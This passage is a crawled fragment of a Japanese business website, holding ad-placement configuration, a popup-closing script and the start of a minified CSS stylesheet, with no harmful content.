height:auto;\"><\/a><\/p><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":112,"name":"\u30b5\u30a4\u30c9\u30d0\u30fc","weights":{"5708":3,"7170":3,"7168":3,"7172":3,"12049":2,"7489":2,"6121":1,"9431":2,"7699":2,"7700":2,"7701":2,"9436":2,"9633":2,"10559":2,"7702":2,"7486":2,"7703":2,"7704":2,"7705":2,"7706":2,"7707":2,"7708":2,"12197":2,"9579":2,"5281":1,"5279":1,"5280":1,"5268":1,"5276":1},"type":"ordered","ordered_ad_ids":[7170,5708,7168,7172,9579,7489,10559,9431,7704,7702,7486,12049,7705,7703,7701,7700,9436,7706,9633,7707,7699,7708,12197,5279,6121,5268,5276,5281,5280],"ad_count":1}},"124_3":{"type":"group","id":124,"elementid":["money-71dd4a35ceb5ba20e68be7f4b6a3bf04"],"ads":[],"group_info":{"id":124,"name":"\u8a18\u4e8b\u6700\u4e0b\u90e8","weights":{"12245":2,"10617":2,"12247":2,"12252":2,"10574":2,"12249":2,"12061":2,"12254":2,"12256":2},"type":"ordered","ordered_ad_ids":[12245,12249,12061,10574,12252,12256,10617,12254,12247],"ad_count":1}}};
window.advads_passive_placements = {"13560_5":{"type":"group","id":144,"elementid":["money-d98f33d07c87a579bc119d4c22ffb328"],"ads":[],"group_info":{"id":144,"name":"Popup PC right away","weights":{"12387":2,"9468":1},"type":"ordered","ordered_ad_ids":[12387,9468],"ad_count":1},"placement_info":{"id":"13560","title":"Popup PC right away","content":"New placement content goes here","type":"layer","slug":"popup-pc-right-away","status":"publish","item":"group_144","display":[],"visitors":[{"type":"mobile","value":["desktop"]}],"ad_label":"default","inline-css":"","layer_placement":{"trigger":"","offset":"0","delay_sec":"0","effect":"slide","duration":"300","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomright","position":{"width":"0","height":"0"}}},"placement_width":"0","placement_height":"0"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'money-2997399638' ] = function() {advads.close( '#money-2997399638' ); if ( can_remove_background ( 'money-2997399638' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#money-2997399638' ).on( 'click', '.money-close-button', function() { var close_function = advads_items.close_functions[ 'money-2997399638' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"money-popup-pc-right-away money-layer advads-effect advads-effect-slide advads-duration-300 money-layer-onload advads-close is-sticky\" data-position=\"bottomright\" style=\"display: none;z-index: 9999;position: fixed;max-width: 100%;width: 100%;bottom: 0;right: 0;\" id=\"money-2997399638\"><a href=\"javascript:void(0);\" class=\"money-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0; float: right; margin-left: -15px;\">\u00d7<\/a>","after":"<\/div>"}],"inject_before":[""]},"13559_7":{"type":"group","id":136,"elementid":["money-160af83b9988d47d75da0c90ef4cf9aa"],"ads":{"7768":{"id":7768,"title":"\u3010\u8a18\u4e8b\u4e2d\u592e\u3011\u5951\u7d04\/\u9023\u7d50\u4f1a\u8a08\u30ab\u30c6\u30b4\u30ea\u30fc\u4ee5\u5916_\u5229\u7528\u30d7\u30e9\u30f3\u307e\u308b\u308f\u304b\u308a\u30ac\u30a4\u30c9","expiry_date":0,"visitors":[],"content":"<!--noptimize-->\t<a href=\"https:\/\/biz.moneyforward.com\/library\/692\/?provider=case&amp;provider_info=cv.5570.part.middle_banner\" target=\"_blank\" rel=\"noopener\">\r\n\t\t<img src=\"https:\/\/biz.moneyforward.com\/case\/wp-content\/uploads\/2022\/06\/plan_guide.png\" style=\"width:100%;\">\r\n\t<\/a><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":136,"name":"\u8a18\u4e8b\u4e2d\u592e","weights":{"13039":2,"8186":3,"12217":2,"9612":2,"10566":2,"12210":2,"10439":2,"10436":2,"10442":2,"7768":1,"13431":10,"13485":10},"type":"ordered","ordered_ad_ids":[13485,13431,8186,10439,9612,12217,10566,10436,10442,12210,13039,7768],"ad_count":1},"placement_info":{"id":"13559","title":"\u8a18\u4e8b\u4e2d\u592e","content":"New placement content goes here","type":"custom_position","slug":"","status":"publish","item":"group_136","display":[],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"margin: 30px 0;","inject_by":"pro_custom_element","pro_custom_element":".mfc_detailPage  h2:eq(1)","pro_custom_position":"insertBefore","container_id":"#cd739781572631dba6ab892dba0e18ec2"},"test_id":null,"group_wrap":[{"before":"<div class=\"money-\" style=\"text-align: center;\" id=\"money-342958961\">","after":"<\/div>"}],"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></div></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/themes/bizcase/dist/css/style.css
body_size: 5586
content:
@charset "UTF-8";a,blockquote,body,caption,dd,del,div,dl,dt,em,fieldset,form,h1,h2,h3,h4,h5,h6,hr,html,img,ins,label,legend,li,ol,p,pre,q,span,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ol,ul{list-style:none}table,td,th{border:0}th{font-weight:400}caption,th{text-align:left}strong{font-weight:400}em{font-style:normal}img{border:0;vertical-align:middle}dt{font-weight:400}fieldset{border:0}legend{display:none}textarea{font-size:1em}button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:none;cursor:pointer;font:inherit;outline:none;padding:0}*,:after,:before{box-sizing:border-box}body{color:#2d344b;font-family:Noto Sans JP,Helvetica Neue,Arial,Hiragino Kaku Gothic ProN,Hiragino Sans,Meiryo,sans-serif;font-size:100.01%;line-height:1.4;margin-bottom:0}em{font-style:italic}strong{font-weight:700}a{color:#337ab7;text-decoration:none}a:active,a:focus,a:hover{color:inherit;text-decoration:none}dl,ol,p,table,ul{margin-bottom:0}sup{vertical-align:top}sub{vertical-align:baseline}a:hover div,dd,dl,dt,h1,h2,h3,h4,h5,h6,p,ul{zoom:1}article,aside,dialog,figure,footer,header,hgroup,menu,nav,section{display:block}a[href^="tel:"]{pointer-events:none}@media screen and (min-width:768px){a[href^="tel:"]{pointer-events:auto}}.mfc_section_inner{margin:0 auto;width:100%}.mfc_404_contents_wrapper,.mfc_contents_wrapper{margin:auto;max-width:1200px;padding:0}@media screen and (min-width:768px){.mfc_2clm_contents_wrapper,.mfc_404_contents_wrapper{padding:2%}}@media screen and (min-width:1200px){.mfc_2clm_contents_wrapper,.mfc_404_contents_wrapper{padding:0}}.mfc_2clm_contents_wrapper{display:flex;flex-direction:column-reverse;justify-content:space-between;padding:0}@media screen and (min-width:768px){.mfc_2clm_contents_wrapper{flex-direction:row}.mfc_2clm_contents_wrapper .side_content{margin-bottom:40px;max-width:270px;width:22.5%}}.mfc_2clm_contents_wrapper .main_content{padding:0 16px;width:100%}@media screen and (min-width:768px){.mfc_2clm_contents_wrapper .main_content{max-width:890px;padding:0 0 112px;width:74.17%}}.mfc_linkBtn_arw_lv01{align-items:center;border:.5px solid #ccc;border-radius:4px;color:#000;display:flex;font-size:12px;font-size:.75rem;height:40px;justify-content:center;padding-left:0;position:relative;text-decoration:none;transition:all .2s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.mfc_linkBtn_arw_lv01{border:1px solid #ccc;font-size:14px;font-size:.875rem;height:50px;justify-content:flex-start;padding-left:20px}}.mfc_linkBtn_arw_lv01:hover{background:#f1fdff;border:1px solid #2ab7cc}.mfc_linkBtn_arw_lv01:after{color:#00a6bf;content:"";font-family:Font Awesome\ 6 Free;font-size:16px;font-size:1rem;font-weight:900;line-height:1em;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.mfc_linkBtn_arw_lv02,.mfc_linkBtn_download_lv01{align-items:center;border-radius:100px;box-shadow:0 0 10px rgba(0,26,99,.2);display:flex;font-size:clamp(1rem,1.7vw,1.2rem);font-weight:700;height:64px;justify-content:center;line-height:1em;position:relative;text-decoration:none;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.mfc_linkBtn_arw_lv02:hover,.mfc_linkBtn_download_lv01:hover{opacity:.8}.mfc_linkBtn_arw_lv02:after,.mfc_linkBtn_download_lv01:after{content:"";font-family:Font Awesome\ 6 Free;font-weight:900;line-height:1;position:absolute;right:25px;top:50%;transform:translateY(-50%)}.mfc_linkBtn_download_lv01{background-color:#fff;color:#00348a}.content_footer_cta_cv_area .mfc_linkBtn_download_lv01{background:#0755ac;color:#fff}.mfc_linkBtn_download_lv01:after{color:#00348a}.content_footer_cta_cv_area .mfc_linkBtn_download_lv01:after{color:#fff}.mfc_linkBtn_arw_lv02{background:#feb300;color:#000}.mfc_linkBtn_arw_lv02:active,.mfc_linkBtn_arw_lv02:after,.mfc_linkBtn_arw_lv02:focus,.mfc_linkBtn_arw_lv02:hover{color:#000}.mfc_title_block{width:100%}.mfc_heading_lv01{border-bottom:1px solid #035486;font-size:24px;font-size:1.5rem;line-height:1em;margin-bottom:20px;padding:0 0 13px;text-align:center;width:100%}@media screen and (min-width:768px){.mfc_heading_lv01{border-bottom:2px solid #035486;font-size:32px;font-size:2rem;margin-bottom:30px;padding:0 0 25px}}.mfc_heading_lv02{font-size:16px;font-size:1rem;line-height:1em;margin-bottom:20px;padding-left:10px;position:relative}@media screen and (min-width:768px){.mfc_heading_lv02{font-size:20px;font-size:1.25rem;padding-left:15px}}.mfc_heading_lv02:before{background:#035486;bottom:0;content:"";display:block;height:22px;left:0;margin:auto 0;position:absolute;top:0;width:1px}@media screen and (min-width:768px){.mfc_heading_lv02:before{width:2px}}.mfc_tagList{display:flex;flex-wrap:wrap;width:100%}.mfc_tag_item a{color:#000;display:block;font-size:10px;font-size:.625rem;line-height:1.8;margin-right:-1px;padding:0 13px;position:relative;text-decoration:none}@media screen and (min-width:768px){.mfc_tag_item a{font-size:14px;font-size:.875rem}}.mfc_tag_item a:hover{text-decoration:underline}.mfc_tag_item a:after,.mfc_tag_item a:before{background:#ccc;bottom:0;content:"";display:block;height:16px;margin:auto 0;position:absolute;top:0;width:1px}.mfc_tag_item a:before{height:14px;left:0}@media screen and (min-width:768px){.mfc_tag_item a:before{height:16px}}.mfc_tag_item a:after{height:14px;right:0}.mfc_label_lv01{align-items:center;border:.5px solid #035486;border-radius:4px;color:#044e80;display:flex;justify-content:center;line-height:1em;min-height:18px;padding:2px 7px;text-decoration:none;transition:all .2s cubic-bezier(.4,0,.2,1)}@media screen and (min-width:768px){.mfc_label_lv01{border-width:1px}}.mfc_label_lv01:hover{background:#247abe;border:1px solid #247abe;color:#fff}.mfc_labelList{align-items:flex-start;display:flex;flex-wrap:wrap;font-size:12px;font-size:.75rem;line-height:1em}.mfc_labelList.multi_item dt{align-items:flex-start;padding-top:2px}.mfc_labelList dt{align-items:center;color:#595757;padding:0;width:64px}.mfc_labelList dd,.mfc_labelList dt{display:flex;margin-bottom:4px;min-height:18px}.mfc_labelList dd{flex-wrap:wrap;width:calc(100% - 64px)}.mfc_labelList dd .mfc_label_lv01{margin:0 4px 4px 0;min-height:18px}.breadcrumbs{margin:0 2%}@media screen and (min-width:1024px){.breadcrumbs{margin:0}}.breadcrumbs .breadcrumbs-list{font-size:14px;font-size:.875rem}.breadcrumbs .breadcrumbs-list a{color:#337ab7}.mfc_caseList_block{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}@media screen and (min-width:768px){.mfc_caseList_block{justify-content:space-around}}@media screen and (min-width:1024px){.mfc_caseList_block{justify-content:space-between}}.mfc_caseList_block:after,.mfc_caseList_block:before{content:"";display:block;height:0;width:270px}.mfc_caseList_block:before{order:1}.mfc_caseList_block_item{display:flex;flex-direction:column;margin:0 0 22px;width:100%}@media screen and (min-width:768px){.mfc_caseList_block_item{margin:0 0 32px;width:270px}}.mfc_caseList_block_item .mfc_caseList_block_item_img{height:calc(60vw - 19.2px);-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}@media screen and (min-width:768px){.mfc_caseList_block_item .mfc_caseList_block_item_img{height:162px;width:270px}}.mfc_caseList_block_item_title{margin:-1.5px 0 18.5px}@media screen and (min-width:768px){.mfc_caseList_block_item_title{margin:-6px 0 15px}}.mfc_caseList_block_item_title a{color:#337ab7;display:block;font-size:16px;font-size:1rem;height:44px;line-height:1.375rem;overflow:hidden;width:100%}@media screen and (min-width:768px){.mfc_caseList_block_item_title a{height:54px;line-height:1.6875em}}.mfc_caseList_block_item_title a:hover{text-decoration:underline}.mfc_linkImg_wrap+.mfc_caseList_block_item_title{margin:10px 0 12px}.mfc_caseList_block_item_companyName{color:#595757;font-size:12px;font-size:.75rem;line-height:1.16em;margin:-1px 0 21px}@media screen and (min-width:768px){.mfc_caseList_block_item_companyName{font-size:14px;font-size:.875rem;line-height:1.14em;margin:-1px 0 25px}}.mfc_caseList_block_item .mfc_tagList{margin:16px 0 14px}.mfc_caseList_block_button{transition:all .3s cubic-bezier(.4,0,.2,1)}.mfc_caseList_block_button:hover{opacity:.6}.mfc_caseList_block_button,.mfc_caseList_block_button:active,.mfc_caseList_block_button:visited{background:#0054ac;border-radius:50px;color:#fff;display:block;font-size:16px;font-size:1rem;margin:auto 0 32px;padding:13px;text-align:center;width:100%}.mfc_caseList_block_button:hover{color:#fff}.mfc_linkImg_wrap{display:block;position:relative;text-decoration:none;transition:all .3s cubic-bezier(.4,0,.2,1)}.mfc_linkImg_wrap:hover{opacity:.6}.mfc_linkImg_wrap_interview_tag{background:#fff;border-radius:20px;bottom:10px;color:#0054ac;display:inline-block;font-size:12px;font-size:.75rem;left:10px;padding:5px 15px 5px 35px;position:absolute}.mfc_linkImg_wrap_interview_tag:before{background:url(../../src/img/arrow_circle.svg) no-repeat 50%/cover;bottom:0;content:"";height:14px;left:15px;margin:auto;position:absolute;top:0;width:14px}.mfc_section_cv_area_wrap{background-color:rgba(0,84,172,.9)}.mfc_fixed_cv_area{display:none}@media screen and (min-width:768px){.mfc_fixed_cv_area{bottom:0;left:0;position:fixed;width:100%;z-index:7000}.mfc_fixed_cv_area .mfc_cv_area{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding:20px 0;width:100%}}.mfc_fixed_cv_area .mfc_cv_area .mfc_cv_btn_wrap{align-items:center;display:flex;justify-content:center;max-width:840px;width:72%}.mfc_fixed_cv_area .mfc_cv_area .mfc_cv_btn_wrap li{max-width:376px;width:100%}.mfc_fixed_cv_area .mfc_cv_area .mfc_cv_btn_wrap li:first-of-type{margin-right:16px}.content_footer_cta_cv_area{border:1px solid #b8bcc9;padding:0}.content_footer_cta_cv_area img{height:auto;width:100%}.content_footer_cta_cv_area .mfc_cv_btn_wrap{align-items:center;background:#fff;color:#fff;display:flex;flex-direction:column-reverse;justify-content:center;padding:15px}@media screen and (min-width:768px){.content_footer_cta_cv_area .mfc_cv_btn_wrap{flex-direction:row;padding:20px 15px}}.content_footer_cta_cv_area .mfc_cv_btn_wrap>li{margin-bottom:5px;margin-top:5px;max-width:376px;width:100%}.content_footer_cta_cv_area .mfc_cv_btn_wrap>li:first-of-type{margin-right:0}@media screen and (min-width:768px){.content_footer_cta_cv_area .mfc_cv_btn_wrap>li:first-of-type{margin-right:16px}}.app-header-contents{z-index:8000!important}.post-disclaimer{color:#63697f}.mfc_sideMenu_searchCase_wrap{margin-bottom:57px;width:100%}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_wrap{margin-bottom:0}}.mfc_sideMenu_searchCase_title{font-size:14px;font-size:.875rem;line-height:1em;text-align:center}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_title{text-align:left}}.mfc_sideMenu_searchCase_title span{display:inline-block;font-size:24px;font-size:1.5rem;margin:32px 0 20px;padding-left:30px;position:relative}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_title span{display:block;font-size:14px;font-size:.875rem;margin:20px 0;padding-left:25px}}.mfc_sideMenu_searchCase_title span:before{content:"";font-family:Font Awesome\ 6 Free;font-weight:900;left:0;position:absolute;top:50%;transform:translateY(-50%)}.mfc_sideMenu_searchCase_item{margin-bottom:0}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_item{margin-bottom:20px}}.mfc_sideMenu_searchCase_item_title{align-items:center;border:none;border-bottom:.5px solid #ccc;border-radius:0;color:#000;cursor:pointer;display:flex;font-size:12px;font-size:.75rem;height:50px;line-height:1em;padding-left:16px;position:relative;text-decoration:none;transition:all .2s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_item_title{border:1px solid #d3d8d8;border-radius:4px;font-size:14px;font-size:.875rem;padding-left:20px}}.mfc_sideMenu_searchCase_item_title:hover{background-color:#f0f0f0}.mfc_sideMenu_searchCase_item_title:after{color:#00a6bf;content:"";font-family:Font Awesome\ 6 Free;font-size:16px;font-size:1rem;font-weight:900;line-height:1em;position:absolute;right:12px;top:50%;transform:translateY(-50%) rotate(90deg);transition:all .2s cubic-bezier(.4,0,.2,1)}.active .mfc_sideMenu_searchCase_item_title:after{transform:translateY(-50%) rotate(-90deg)}.mfc_sideMenu_searchCase_content{display:none}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list{border-bottom:.5px solid #ccc;padding:16px;position:relative;top:0;width:100%}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list{border-bottom:0;padding:0;top:-1px}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li{border:.5px solid #ccc;border-radius:2px;margin-bottom:16px}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li{border:1px solid #d3d8d8;border-bottom:0;margin-bottom:0}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:first-child{border-radius:2px}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:first-child{border-radius:0}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:last-child{border-radius:2px}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:last-child{border-bottom:1px solid #d3d8d8;border-radius:0 0 4px 4px}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:hover{background:#f1fdff;border-color:#2ab7cc}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li:hover+li{border-top:1px solid #2ab7cc}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li a{align-items:center;color:#000;display:flex;font-size:12px;font-size:.75rem;justify-content:center;line-height:1.428em;min-height:50px;padding:11px 20px;position:relative;text-decoration:none;width:100%}@media screen and (min-width:768px){.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li a{font-size:14px;font-size:.875rem;justify-content:flex-start}}.mfc_sideMenu_searchCase_content .mfc_sideMenu_searchCase_list li a:after{color:#00a6bf;content:"";font-family:Font Awesome\ 6 Free;font-size:16px;font-size:1rem;font-weight:900;line-height:1em;position:absolute;right:13px;top:50%;transform:translateY(-50%)}@media screen and (min-width:768px){.mfc_sideMenu_sticky_area{position:sticky;top:142px}}.mfc_kvSlider_wrap{margin-bottom:82px;opacity:0;padding:0 36px;transition:opacity .2s;width:100%}@media screen and (min-width:768px){.mfc_kvSlider_wrap{padding:0 38px}}.mfc_kvSlider_wrap.slick-initialized{opacity:1}.mfc_kvSlider_wrap .next,.mfc_kvSlider_wrap .prev{cursor:pointer;height:40px;position:absolute;top:50%;transform:translateY(-50%);transition:all .3s cubic-bezier(.4,0,.2,1);width:auto}.mfc_kvSlider_wrap .next:hover,.mfc_kvSlider_wrap .prev:hover{opacity:.6}.mfc_kvSlider_wrap .next:after,.mfc_kvSlider_wrap .prev:after{color:#00a6bf;content:"";display:block;font-family:Font Awesome\ 6 Free;font-size:22px;font-size:1.375rem;font-weight:900;left:0;position:absolute;top:0}@media screen and (min-width:768px){.mfc_kvSlider_wrap .next:after,.mfc_kvSlider_wrap .prev:after{font-size:28px;font-size:1.75rem}}.mfc_kvSlider_wrap .prev{left:16px}@media screen and (min-width:768px){.mfc_kvSlider_wrap .prev{left:0}}.mfc_kvSlider_wrap .prev:after{content:""}.mfc_kvSlider_wrap .next{right:27px}@media screen and (min-width:768px){.mfc_kvSlider_wrap .next{right:17.86px}}.mfc_kvSlider_wrap .next:after{content:""}.mfc_kvSlider_wrap .slick-dots{bottom:-27px;display:flex;left:50%;position:absolute;transform:translateX(-50%)}.mfc_kvSlider_wrap .slick-dots li{margin:0 5px;position:relative}.mfc_kvSlider_wrap .slick-dots li.slick-active button{background:#00a6bf}.mfc_kvSlider_wrap .slick-dots li button{background:#ccc;border-radius:50%;color:transparent;display:block;font-size:0;height:8px;line-height:0;transition:all .3s cubic-bezier(.4,0,.2,1);width:8px}.mfc_kvSlider_wrap .slick-dots li button:hover{opacity:.6}.mfc_kvSlider_item{height:267px;position:relative;width:100%}.mfc_kvSlider_item .mfc_kvSlider_item_inner{display:flex;flex-wrap:wrap;margin:0 auto;width:100%}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_item_inner{flex-wrap:nowrap}}.mfc_kvSlider_item .mfc_kvSlider_img_box{display:block;height:auto;overflow:hidden;position:relative;width:100%}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_img_box{display:flex;height:267px;justify-content:flex-end;width:54.67%}}.mfc_kvSlider_item .mfc_kvSlider_img_box a{display:block}.mfc_kvSlider_item .mfc_kvSlider_img_box a img{display:block;height:auto;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.mfc_kvSlider_item .mfc_kvSlider_img_box a img:hover{opacity:.6}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_img_box a img{height:267px;width:auto}}.mfc_kvSlider_item .mfc_kvSlider_text_box{border:.5px solid #ccc;border-top:none;padding:20px 20px 12px;width:100%}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_text_box{border:1px solid #ccc;border-left:none;padding:27px 35px 0 33px;width:45.33%}}.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_main{color:#000;font-size:16px;font-size:1rem;height:66px;line-height:1.375em;margin:-3px 0 13px;overflow:hidden}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_main{font-size:20px;font-size:1.25rem;height:96px;line-height:1.6em;margin:-6px 0 12px}}.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_main a{color:#000;display:block}.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_main a:hover{text-decoration:underline}.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_companyName{color:#595757;font-size:12px;font-size:.75rem;line-height:1.16em;line-height:1em;margin:-1px 0 24px}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_kvSlider_text_box .mfc_kvSlider_text_companyName{font-size:16px;font-size:1rem;line-height:1.16em;margin:-3.2px 0 21.8px}}.mfc_kvSlider_item .mfc_labelList dd .mfc_label_lv01,.mfc_kvSlider_item .mfc_labelList dt{font-size:12px;font-size:.75rem;margin-bottom:8px;min-height:20px}@media screen and (min-width:768px){.mfc_kvSlider_item .mfc_labelList dd .mfc_label_lv01,.mfc_kvSlider_item .mfc_labelList dt{font-size:14px;font-size:.875rem;margin-bottom:10px;min-height:26px}}.mfc_top .mfc_main_inner{padding-bottom:0}@media screen and (min-width:768px){.mfc_top .mfc_main_inner{padding-bottom:112px}}.mfc_top .mfc_section_inner{max-width:1200px}.mfc_searchCase_wrap{padding:34px 0 0}@media screen and (min-width:768px){.mfc_searchCase_wrap{padding:60px 0}}.mfc_searchCase_title{font-size:24px;font-size:1.5rem;line-height:1em;margin-bottom:30px;text-align:center;width:100%}@media screen and (min-width:768px){.mfc_searchCase_title{font-size:32px;font-size:2rem;margin-bottom:45px}}.mfc_searchCase_title h2{display:inline-block;line-height:1em;padding-left:30px;position:relative}@media screen and (min-width:768px){.mfc_searchCase_title h2{padding-left:40px}}.mfc_searchCase_title h2:before{content:"";font-family:Font Awesome\ 6 Free;font-size:24px;font-size:1.5rem;font-weight:900;left:0;line-height:1em;margin-top:-1px;position:absolute;top:50%;transform:translateY(-50%)}@media screen and (min-width:768px){.mfc_searchCase_title h2:before{font-size:32px;font-size:2rem;margin-top:0}}.mfc_searchCase_tab_wrapper{position:relative;width:100%}.mfc_searchCase_tab_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;opacity:0}.mfc_searchCase_tab_item{float:none;width:100%}@media screen and (min-width:768px){.mfc_searchCase_tab_item{float:left;width:25%}}.mfc_searchCase_tab_item:first-child{border-top:.5px solid #ccc}@media screen and (min-width:768px){.mfc_searchCase_tab_item:first-child{border-top:none}}.mfc_searchCase_tab_title{align-items:center;background:#fff;border-bottom:.5px solid #ccc;box-shadow:none;color:#000;cursor:pointer;display:flex;float:none;height:51px;justify-content:flex-start;padding-left:16px;position:relative;transition:all .2s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.mfc_searchCase_tab_title{background:#ebeded;border-bottom:none;float:left;height:80px;justify-content:center;padding-left:0}}.current .mfc_searchCase_tab_title,.mfc_searchCase_tab_title:hover{background:#fff;box-shadow:none}@media screen and (min-width:768px){.current .mfc_searchCase_tab_title,.mfc_searchCase_tab_title:hover{box-shadow:inset 0 -3px 0 #035486}}.mfc_searchCase_tab_title:after{color:#00a6bf;content:"";font-family:Font Awesome\ 6 Free;font-size:16px;font-size:1rem;font-weight:900;line-height:1em;position:absolute;right:12px;top:50%;transform:translateY(-50%) rotate(90deg);transition:all .2s cubic-bezier(.4,0,.2,1)}.active .mfc_searchCase_tab_title:after{transform:translateY(-50%) rotate(-90deg)}@media screen and (min-width:768px){.mfc_searchCase_tab_title:after{content:""}}.mfc_searchCase_tab_content{background:#fff;border-bottom:.5px solid #ccc;display:none;margin:0 auto;position:relative;width:100%}@media screen and (min-width:768px){.mfc_searchCase_tab_content{border-bottom:none;left:0;position:absolute;right:0;top:80px}}.current .mfc_searchCase_tab_content{display:block}.mfc_searchCase_tab_content .mfc_link_list_wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;padding:16px}@media screen and (min-width:768px){.mfc_searchCase_tab_content .mfc_link_list_wrap{padding:30px 20px 20px}}.mfc_searchCase_tab_content .mfc_link_list_wrap:after,.mfc_searchCase_tab_content .mfc_link_list_wrap:before{content:"";display:block;height:0;order:1;width:270px}.mfc_searchCase_tab_content .mfc_link_list_wrap li{font-size:14px;font-size:.875rem;line-height:1em;margin:0 0 16px;width:100%}.mfc_searchCase_tab_content .mfc_link_list_wrap li:last-child{margin-bottom:0}@media screen and (min-width:768px){.mfc_searchCase_tab_content .mfc_link_list_wrap li{margin:0 0 20px;width:270px}}.mfc_searchCase_tab_content .mfc_link_list_wrap li .adjust{height:0;margin:0}.mfc_pickupCase_wrap{padding:57px 16px 0}@media screen and (min-width:768px){.mfc_pickupCase_wrap{padding:60px 0 0}}.mfc_serviceCase_wrap{padding:57px 16px 0}@media screen and (min-width:768px){.mfc_serviceCase_wrap{padding:80px 0 0}}.mfc_wrapBottomLink{font-size:14px;font-size:.875rem;margin:0 auto 30px;width:250px}@media screen and (min-width:768px){.mfc_wrapBottomLink{margin-bottom:0}}.mfc_wrapBottomLink a{justify-content:center;padding:0 20px}.mfc_kv_block{background:url(../../src/img/top_kv_bg.png) 50%/cover no-repeat}.mfc_kv_block__inner{color:#fff;padding:45px 15px;text-align:center}@media screen and (min-width:768px){.mfc_kv_block__inner{padding:70px 15px}}.mfc_kv_text_main,.mfc_kv_text_sub{line-height:1em}.mfc_kv_text_main{font-size:24px;font-size:1.5rem;margin-bottom:25px}@media screen and (min-width:768px){.mfc_kv_text_main{font-size:37px;font-size:2.3125rem}}.mfc_kv_text_sub{line-height:1.6}.mfc_section_lv02{background:#f9f9f9}.mfc_middlePage{padding:16px 0 0}@media screen and (min-width:768px){.mfc_middlePage{padding:30px 0 0}}.mfc_middlePage h1.mfc_heading_lv01{border-bottom:none;padding-top:27px}@media screen and (min-width:768px){.mfc_middlePage h1.mfc_heading_lv01{padding-top:40px}.mfc_middlePage .mfc_caseList_wrap{padding-bottom:84px}}.mfc_middlePage .mfc_caseList_wrap.mfc_noSlider{padding-top:0}@media screen and (min-width:768px){.mfc_detailPage{padding:30px 0 0}}.mfc_detailPage .mfc_2clm_contents_wrapper{padding-top:16px}@media screen and (min-width:768px){.mfc_detailPage .mfc_2clm_contents_wrapper{padding-top:30px}}.mfc_detailPage .mfc_company_label_block{margin-bottom:22px;padding:0}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block{margin-bottom:18px;padding:41px 0 0}}.mfc_detailPage .mfc_company_label_block .mfc_labelList.multi_item dt{padding-top:4px}@media screen and (min-width:768px){.mfc_detailPage .mfc_company_label_block .mfc_labelList.multi_item dt{padding-top:5px}}.mfc_detailPage 